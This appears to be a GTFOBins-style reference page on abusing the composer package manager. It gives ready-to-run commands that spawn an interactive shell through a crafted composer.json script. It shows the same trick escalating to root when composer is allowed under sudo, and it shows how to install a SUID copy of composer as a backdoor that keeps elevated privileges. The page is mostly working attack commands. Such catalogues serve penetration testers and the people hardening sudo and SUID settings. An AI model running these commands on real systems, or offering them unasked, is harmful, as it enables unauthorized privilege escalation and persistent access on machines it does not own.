 .. / composer Star 4,371

Shell Sudo Limited SUID

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x

Limited SUID

If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which composer) .

TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x